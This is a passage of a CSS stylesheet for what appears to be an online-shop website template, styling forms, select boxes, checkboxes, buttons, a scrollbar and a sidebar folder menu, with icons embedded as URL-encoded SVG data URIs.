    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M13.000%2C13.000%20L12.000%2C13.000%20L11.000%2C13.000%20L11.000%2C12.000%20L11.000%2C11.000%20L12.000%2C11.000%20L13.000%2C11.000%20L13.000%2C12.000%20L13.000%2C13.000%20ZM14.000%2C14.000%20L13.000%2C14.000%20L13.000%2C13.000%20L14.000%2C13.000%20L14.000%2C14.000%20ZM15.000%2C15.000%20L14.000%2C15.000%20L14.000%2C14.000%20L15.000%2C14.000%20L15.000%2C15.000%20ZM16.000%2C16.000%20L15.000%2C16.000%20L15.000%2C15.000%20L16.000%2C15.000%20L16.000%2C16.000%20ZM17.000%2C17.000%20L16.000%2C17.000%20L16.000%2C16.000%20L17.000%2C16.000%20L17.000%2C17.000%20ZM18.000%2C18.000%20L17.000%2C18.000%20L17.000%2C17.000%20L18.000%2C17.000%20L18.000%2C18.000%20ZM19.000%2C19.000%20L18.000%2C19.000%20L18.000%2C18.000%20L19.000%2C18.000%20L19.000%2C19.000%20ZM20.000%2C20.000%20L19.000%2C20.000%20L19.000%2C19.000%20L20.000%2C19.000%20L20.000%2C20.000%20ZM21.000%2C21.000%20L20.000%2C21.000%20L20.000%2C20.000%20L21.000%2C20.000%20L21.000%2C21.000%20ZM22.000%2C22.000%20L21.000%2C22.000%20L21.000%2C21.000%20L22.000%2C21.000%20L22.000%2C22.000%20ZM23.000%2C23.000%20L22.000%2C23.000%20L22.000%2C22.000%20L23.000%2C22.000%20L23.000%2C23.000%20ZM24.000%2C24.000%20L23.000%2C24.000%20L23.000%2C23.000%20L24.000%2C23.000%20L24.000%2C24.000%20ZM10.000%2C14.000%20L10.000%2C13.000%20L11.000%2C13.000%20L11.000%2C14.000%20L10.000%2C14.000%20ZM9.000%2C15.000%20L9.000%2C14.000%20L10.000%2C14.000%20L10.000%2C15.000%20L9.000%2C15.000%20ZM8.000%2C16.000%20L8.000%2C15.000%20L9.000%2C15.000%20L9.000%2C16.000%20L8.000%2C16.000%20ZM7.000%2C17.000%20L7.000%2C16.000%20L8.000%2C16.000%20L8.000%2C17.000%20L7.000%2C17.000%20ZM6.000%2C18.000%20L6.000%2C17.000%20L7.000%2C17.000%20L7.000%2C18.000%20L6.000%2C18.000%20ZM5.000%2C19.000%20L5.000%2C18.000%20L6.000%2C18.000%20L6.000%2C19.000%20L5.000%2C19.000%20ZM4.000%2C20.000%20L4.000%2C19.000%20L5.000%2C19.000%20L5.000%2C20.000%20L4.000%2C20.000%20ZM3.000%2C21.000%20L3.000%2C20.000%20L4.000%2C20.000%20L4.000%2C21.000%20L3.000%2C21.000%20ZM2.000%2C22.000%20L2.000%2C21.000%20L3.000%2C21.000%20L3.000%2C22.000%20L2.000%2C22.000%20ZM1.000%2C23.000%20L1.000%2C22.000%20L2.000%2C22.000%20L2.000%2C23.000%20L1.000%2C23.000%20ZM-0.000%2C24.000%20L-0.000%2C23.000%20L1.000%2C23.000%20L1.000%2C24.000%20L-0.000%2C24.000%20ZM10.000%2C10.000%20L11.000%2C10.000%20L11.000%2C11.000%20L10.000%2C11.000%20L10.000%2C10.000%20ZM9.000%2C9.000%20L10.000%2C9.000%20L10.000%2C10.000%20L9.000%2C10.000%20L9.000%2C9.000%20ZM8.000%2C8.000%20L9.000%2C8.000%20L9.000%2C9.000%20L8.000%2C9.000%20L8.000%2C8.000%20ZM7.000%2C7.000%20L8.000%2C7.000%20L8.000%2C8.000%20L7.000%2C8.000%20L7.000%2C7.000%20ZM6.000%2C6.000%20L7.000%2C6.000%20L7.000%2C7.000%20L6.000%2C7.000%20L6.000%2C6.000%20ZM5.000%2C5.000%20L6.000%2C5.000%20L6.000%2C6.000%20L5.000%2C6.000%20L5.000%2C5.000%20ZM4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20ZM3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20ZM2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20ZM1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20ZM-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20ZM14.000%2C10.000%20L14.000%2C11.000%20L13.000%2C11.000%20L13.000%2C10.000%20L14.000%2C10.000%20ZM15.000%2C9.000%20L15.000%2C10.000%20L14.000%2C10.000%20L14.000%2C9.000%20L15.000%2C9.000%20ZM16.000%2C8.000%20L16.000%2C9.000%20L15.000%2C9.000%20L15.000%2C8.000%20L16.000%2C8.000%20ZM17.000%2C7.000%20L17.000%2C8.000%20L16.000%2C8.000%20L16.000%2C7.000%20L17.000%2C7.000%20ZM18.000%2C6.000%20L18.000%2C7.000%20L17.000%2C7.000%20L17.000%2C6.000%20L18.000%2C6.000%20ZM19.000%2C5.000%20L19.000%2C6.000%20L18.000%2C6.000%20L18.000%2C5.000%20L19.000%2C5.000%20ZM20.000%2C4.000%20L20.000%2C5.000%20L19.000%2C5.000%20L19.000%2C4.000%20L20.000%2C4.000%20ZM21.000%2C3.000%20L21.000%2C4.000%20L20.000%2C4.000%20L20.000%2C3.000%20L21.000%2C3.000%20ZM22.000%2C2.000%20L22.000%2C3.000%20L21.000%2C3.000%20L21.000%2C2.000%20L22.000%2C2.000%20ZM23.000%2C1.000%20L23.000%2C2.000%20L22.000%2C2.000%20L22.000%2C1.000%20L23.000%2C1.000%20ZM24.000%2C-0.000%20L24.000%2C1.000%20L23.000%2C1.000%20L23.000%2C-0.000%20L24.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 50% no-repeat; }

@media (max-width: 640px) {
    .tpl-anketa {
      width: 230px;
      margin: 0 auto; } }
  @media (max-width: 425px) {
  .tpl-anketa {
    margin: 20px auto; } }
  .tpl-anketa__title {
    font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
    font-weight: bold;
    font-size: 20px;
    text-align: left; }
  .tpl-anketa .tpl-field {
    margin: 10px auto; }
  .tpl-anketa .tpl-field input[type="text"], .tpl-anketa .tpl-field input[type="password"], .tpl-anketa .tpl-field input[type="tel"], .tpl-anketa .tpl-field select, .tpl-anketa .tpl-field textarea {
    max-width: 100%;
    width: 280px; }
    @media (max-width: 425px) {
    .tpl-anketa .tpl-field input[type="text"], .tpl-anketa .tpl-field input[type="password"], .tpl-anketa .tpl-field input[type="tel"], .tpl-anketa .tpl-field select, .tpl-anketa .tpl-field textarea {
      width: 230px; } }
  .tpl-anketa .tpl-field-button {
    text-align: left; }

html, body {
  height: 100%; }

html {
  font-size: 24px;
  position: relative; }

body {
  min-width: 320px;
  text-align: left;
  background: #283234;
  font-family: Georgia, Cambria, "Times New Roman", Times, serif;
  line-height: 38px; }

h1, h2, h3, h4, h5, h6 {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  color: #fff;
  font-weight: bold;
  font-style: normal; }

h1 {
  margin-top: 0;
  font-size: 30px; }

h2 {
  font-size: 28px; }

h3 {
  font-size: 26px; }

h4 {
  font-size: 24px; }

h5 {
  font-size: 22px; }

h6 {
  font-size: 20px; }

h5, h6 {
  font-weight: bold; }

a {
  text-decoration: underline;
  color: #fff; }

a:hover {
  text-decoration: none; }

a img {
  border-color: #484848; }

img, textarea, object, object embed, .table-wrapper {
  max-width: 100%; }

.table-wrapper table {
  overflow-x: auto; }

img {
  height: auto; }

table img {
  max-width: none; }

form {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }

input[type="text"], input[type="password"], input[type="tel"], select, textarea {
  border: 1px solid #606060;
  background: none;
  outline: none;
  color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 7px 0 7px;
  line-height: 40px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, select:focus, textarea:focus {
    border-color: #ff4040; }

input[type="password"] {
  height: 40px; }

input[type="text"], select {
  height: 40px; }

button, input[type="submit"] {
  outline: none;
  border: 0;
  text-align: center;
  padding: 11px 15px;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }

.jq-selectbox {
  position: relative;
  color: #00a8c6; }
  .jq-selectbox:after {
    content: "";
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 1px;
    width: 35px;
    background-image: -o-linear-gradient(null, #fff);
    background-image: -moz-linear-gradient(null, #fff);
    background-image: -webkit-linear-gradient(null, #fff);
    background-image: -ms-linear-gradient(null, #fff);
    background-image: linear-gradient(to left , #fff);
    -pie-background: linear-gradient(to left , #fff); }
  .jq-selectbox.opened .jq-selectbox__select-text {
    border-color: #00a8c6; }
    .jq-selectbox.opened .jq-selectbox__select-text:after {
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      transform: rotate(180deg); }

.jq-selectbox__select-text, .shop2-color-ext-select {
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border: 1px solid #e5e5e5;
  padding: 11px 26px 10px 10px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .jq-selectbox__select-text:after, .shop2-color-ext-select:after {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    content: "";
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -2px;
    width: 10px;
    height: 5px;
    z-index: 2;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2210px%22%20height%3D%225px%22%20%20viewBox%3D%220%200%2010%205%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L2.000%2C-0.000%20L2.000%2C1.000%20L3.000%2C1.000%20L3.000%2C2.000%20L4.000%2C2.000%20L4.000%2C3.000%20L5.000%2C3.000%20L6.000%2C3.000%20L6.000%2C2.000%20L7.000%2C2.000%20L7.000%2C1.000%20L8.000%2C1.000%20L8.000%2C-0.000%20L9.000%2C-0.000%20L10.000%2C-0.000%20L10.000%2C1.000%20L9.000%2C1.000%20L9.000%2C2.000%20L8.000%2C2.000%20L8.000%2C3.000%20L7.000%2C3.000%20L7.000%2C4.000%20L6.000%2C4.000%20L6.000%2C5.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
  .jq-selectbox__select-text:before, .shop2-color-ext-select:before {
    z-index: 1;
    content: "";
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 1px;
    width: 35px;
    box-shadow: inset -28px 0 15px #fff; }

.shop2-color-ext-select {
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #4c4c4c;
  padding: 19px 0;
  margin: 0 0 19px 0; }
  .shop2-color-ext-select i {
    display: none; }

.shop2-color-ext-options ins {
  display: none; }

#shop2-color-ext-select {
  font-size: 14px;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  border: 1px solid #4c4c4c;
  border-top: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 39px;
  background: #454545;
  color: #00a8c6; }
  #shop2-color-ext-select ins {
    display: none; }
  #shop2-color-ext-select li:hover {
    display: none;
    color: #2b2b2b; }

.shop2-color-ext-options li {
  background: none !important; }

.jq-selectbox__dropdown {
  right: 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-top: 0;
  left: 0;
  width: 100% !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .jq-selectbox__dropdown ul {
    padding: 0 0 0 0;
    margin: 0;
    list-style: none; }
  .jq-selectbox__dropdown ul li {
    cursor: pointer;
    font-size: 14px;
    line-height: normal;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    padding: 4px 8px 8px 10px;
    white-space: normal; }
    .jq-selectbox__dropdown ul li:hover {
      color: #2b2b2b;
      background: #f2f2f2; }

.jq-checkbox {
  cursor: pointer;
  position: relative;
  width: 22px;
  height: 22px;
  border: 1px solid #ddd;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  vertical-align: middle;
  margin: -5px 10px 0 0; }
  .jq-checkbox .jq-checkbox__div {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: none;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2012%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23d9d9d9%22%20d%3D%22M11.587%2C1.921%20L5.667%2C7.720%20C5.626%2C7.828%205.566%2C7.931%205.476%2C8.017%20L4.883%2C8.592%20C4.555%2C8.910%204.024%2C8.910%203.696%2C8.592%20L0.237%2C5.271%20C-0.091%2C4.954%20-0.091%2C4.439%200.237%2C4.121%20L0.830%2C3.546%20C1.158%2C3.228%201.689%2C3.228%202.017%2C3.546%20L4.259%2C5.687%20L9.833%2C0.222%20C10.156%2C-0.091%2010.679%2C-0.091%2011.002%2C0.222%20L11.587%2C0.789%20C11.909%2C1.101%2011.909%2C1.608%2011.587%2C1.921%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .jq-checkbox.checked .jq-checkbox__div {
    display: block; }

.jq-radio {
  width: 22px;
  height: 22px;
  border: 1px solid #dadada;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  display: inline-block;
  vertical-align: middle;
  margin: 0 14px 0 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .jq-radio .jq-radio__div {
    width: 10px;
    height: 10px;
    background: #bfbfbf;
    position: absolute;
    left: 6px;
    top: 6px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .jq-radio.checked {
    border-color: #00a8c6;
    background: #00a8c6; }
  .jq-radio.checked .jq-radio__div {
    background: #fff; }

.td .jq-selectbox {
  width: 100%; }

.dark-btn, .shop2-block.login-form .register, .shop2-block.login-form .forgot-password, .td.file a, .product-amount button, .shop2-product-tabs li, .shop2-product-tabs li.active-tab, a.tpl-button, .text-right .shop2-btn, .text-center .shop2-btn, .shop2-filter .shop2-btn, .shop2-cart-table .param-title.file a, .shop2-cart-table .param-value.file a, .shop2-coupon .coupon-btn, .shop2-product-amount button, .table-registration .cell-l .shop2-btn, .shop2-product-desc .r-tabs-accordion-title {
  background: #454545; }
  .dark-btn:hover, .shop2-block.login-form .register:hover, .shop2-block.login-form .forgot-password:hover, .td.file a:hover, .product-amount button:hover, .shop2-product-tabs li:hover, .shop2-product-tabs li.active-tab:hover, a.tpl-button:hover, .text-right .shop2-btn:hover, .text-center .shop2-btn:hover, .shop2-filter .shop2-btn:hover, .shop2-cart-table .param-title.file a:hover, .shop2-cart-table .param-value.file a:hover, .shop2-coupon .coupon-btn:hover, .shop2-product-amount button:hover, .table-registration .cell-l .shop2-btn:hover, .shop2-product-desc .r-tabs-accordion-title:hover {
    background: #525252; }
  .dark-btn:active, .shop2-block.login-form .register:active, .shop2-block.login-form .forgot-password:active, .td.file a:active, .product-amount button:active, .shop2-product-tabs li:active, .shop2-product-tabs li.active-tab:active, a.tpl-button:active, .text-right .shop2-btn:active, .text-center .shop2-btn:active, .shop2-filter .shop2-btn:active, .shop2-cart-table .param-title.file a:active, .shop2-cart-table .param-value.file a:active, .shop2-coupon .coupon-btn:active, .shop2-product-amount button:active, .table-registration .cell-l .shop2-btn:active, .shop2-product-desc .r-tabs-accordion-title:active {
    -webkit-transition: all 0s linear;
    -moz-transition: all 0s linear;
    -o-transition: all 0s linear;
    -ms-transition: all 0s linear;
    transition: all 0s linear;
    background: #3b3b3b; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.site-path {
  margin-bottom: 12px;
  padding: 10px 35px;
  background: rgba(255, 255, 255, 0.1);
  white-space: nowrap;
  overflow-y: auto;
  line-height: 17px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 16px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }
  .site-path a {
    color: #fff; }

.site-header a img, .site-sidebar a img, .site-footer a img {
  border: none; }

.site-header p, .site-footer p {
  margin: 0; }

.site-sidebar p:first-child {
  margin-top: 0; }
  .site-sidebar p:last-child {
    border-bottom: 0; }

.site-sidebar {
  position: relative; }
/* Tiny Scrollbar */
.scrollbarY .overview {
  list-style: none;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0; }

.scrollbarY .scrollbar {
  position: absolute;
  width: 5px;
  right: -20px;
  width: 20px;
  cursor: pointer; }

.scrollbarY .track {
  height: 100%;
  width: 20px;
  position: relative;
  padding: 0 1px; }

.scrollbarY .thumb {
  height: 20px;
  width: 20px;
  cursor: pointer;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0; }

.scrollbarY .thumb:after {
  content: "";
  position: absolute;
  left: 7px;
  top: 5px;
  width: 6px;
  bottom: 5px;
  background: rgba(0, 0, 0, 0.31); }

.scrollbarY .thumb .end {
  overflow: hidden;
  height: 5px;
  width: 25px; }

.scrollbarY .disable {
  display: none; }

.noSelect {
  -ms-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none; }

.scrollbarY .thumb:active {
  width: 500px;
  z-index: 10;
  left: -220px; }
  .scrollbarY .thumb:active:after {
    left: 227px; }

.site-sidebar.left {
  z-index: 130;
  position: fixed;
  left: 0;
  top: 0;
  border-right: 1px solid #eaeaea;
  padding: 0 0 0 0;
  width: 330px;
  height: 100%;
  background: #fff;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }

.site-sidebar-inner {
  position: fixed;
  left: 0;
  top: 0;
  height: 100%;
  width: 0;
  right: -350px;
  padding: 0 0 0 0; }
  .site-sidebar-inner.scroll {
    padding: 0 0 0 0;
    right: -367px; }

.site-sidebar-inner1 {
  position: absolute;
  left: 0;
  top: 0;
  width: 330px; }

.folders-shared-wrapper {
  margin-right: -1px;
  border-bottom: 1px solid #eaeaea; }
  .folders-shared-wrapper .folders-shared-left {
    display: none;
    background: #f0f0f0;
    padding: 0 0 0 0;
    margin: 0;
    list-style: none; }
  .folders-shared-wrapper .folders-shared-left.opened {
    display: block; }
  .folders-shared-wrapper .folders-shared-left li {
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
    .folders-shared-wrapper .folders-shared-left li:first-child {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left li.opened > ul {
      left: 0 !important;
      top: 0 !important;
      position: relative !important; }
    .folders-shared-wrapper .folders-shared-left li.opened > span > span {
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left li.opened li.opened a {
      color: #697071 !important; }
    .folders-shared-wrapper .folders-shared-left li:hover, .folders-shared-wrapper .folders-shared-left li.opened {
      background: #383838;
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear; }
    .folders-shared-wrapper .folders-shared-left li:hover a, .folders-shared-wrapper .folders-shared-left li.opened a {
      color: #697071; }
    .folders-shared-wrapper .folders-shared-left li:hover > span, .folders-shared-wrapper .folders-shared-left li.opened > span {
      background: #383838;
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071; }
    .folders-shared-wrapper .folders-shared-left li:hover span span, .folders-shared-wrapper .folders-shared-left li.opened span span {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left li li:hover {
      background: #2b2b2b; }
      .folders-shared-wrapper .folders-shared-left li li:hover > span {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background: none; }
    .folders-shared-wrapper .folders-shared-left li li.opened {
      background: #2b2b2b;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left li li.opened:hover span {
        background: none; }
      .folders-shared-wrapper .folders-shared-left li li.opened > a {
        color: #697071 !important; }
  .folders-shared-wrapper .folders-shared-left span {
    position: relative;
    display: block; }
    .folders-shared-wrapper .folders-shared-left span span {
      cursor: pointer;
      position: absolute;
      right: 0;
      top: 0;
      bottom: -1px;
      width: 40px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left span:hover {
      background: #2b2b2b;
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071; }
    .folders-shared-wrapper .folders-shared-left span:hover span {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.